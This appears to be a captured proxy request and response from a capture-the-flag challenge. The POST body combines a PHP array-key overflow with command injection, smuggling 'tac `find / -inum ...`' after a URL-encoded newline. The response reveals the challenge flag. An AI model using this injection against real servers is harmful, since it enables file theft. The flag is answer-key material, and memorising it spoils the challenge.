 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.200.241.244:44587
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.200.241.244:44587/
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Origin: http://111.200.241.244:44587
Connection: close
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123%0atac
`find / -inum 35917607`
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 16 Feb 2021 09:11:34 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 68
my favorite num is:123
cyberpeace{4ec17ebc390521764b49b3b95860289c}